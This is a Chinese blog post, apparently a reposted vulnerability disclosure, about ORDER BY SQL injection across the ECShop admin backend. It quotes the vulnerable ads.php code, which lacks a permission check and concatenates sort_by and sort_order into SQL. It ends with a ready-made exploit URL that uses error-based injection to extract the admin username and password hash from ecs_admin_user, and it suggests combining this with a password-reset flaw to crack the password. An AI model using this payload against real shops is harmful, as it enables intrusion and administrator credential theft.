后台大规模的存在 order by 注入
搜索了一下 $_REQUEST[‘sort_by’] 或者$_REQUEST[‘sort_order’] 大约涉及到30多个文件。。。
我的天。30多处!!ec的开发人员都是copy代码的吗??
说代码把
拿一处来讲把 这里没有检查权限
admin\ads.php 行36
if ($_REQUEST['act'] == 'list')
{
$pid = !empty($_REQUEST['pid']) ? intval($_REQUEST['pid']) : 0;
$smarty->assign('ur_here', $_LANG['ad_list']);
$smarty->assign('action_link', array('text' => $_LANG['ads_add'], 'href' => 'ads.php?act=add'));
$smarty->assign('pid', $pid);
$smarty->assign('full_page', 1);
$ads_list = get_adslist();
...
}未检查权限,只要登录状态即可。
接着查看 get_adslist 方法
function get_adslist()
{
/* 过滤查询 */
$pid = !empty($_REQUEST['pid']) ? intval($_REQUEST['pid']) : 0;
$filter = array();
$filter['sort_by'] = empty($_REQUEST['sort_by']) ? 'ad.ad_name' : trim($_REQUEST['sort_by']);
$filter['sort_order'] = empty($_REQUEST['sort_order']) ? 'DESC' : trim($_REQUEST['sort_order']);
.....
$arr = array();
$sql = 'SELECT ad.*, COUNT(o.order_id) AS ad_stats, p.position_name '.
'FROM ' .$GLOBALS['ecs']->table('ad'). 'AS ad ' .
'LEFT JOIN ' . $GLOBALS['ecs']->table('ad_position'). ' AS p ON p.position_id = ad.position_id '.
'LEFT JOIN ' . $GLOBALS['ecs']->table('order_info'). " AS o ON o.from_ad = ad.ad_id $where " .
'GROUP BY ad.ad_id '.
'ORDER by '.$filter['sort_by'].' '.$filter['sort_order'];
}$filter[‘sort_by’] $filter[‘sort_order’] 直接到sql里面。剩下的就简单了

漏洞证明:
利用代码
http://www.abc.com/admin/ads.php?act=list&sort_by=sort_order%20and(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(user_name,0x3a,password)%20from%20ecs_admin_user%20limit%201)%20)%20from%20`information_schema`.tables%20limit%200,1),floor(rand(0)*2))x%20from%20`information_schema`.tables%20group%20by%20x)a)%20and%201=1
有了MD5 在结合我之前提的找回密码,即可轻松破解密码。。
转载请注明:jinglingshu的博客 » eshop后台大面积sql注入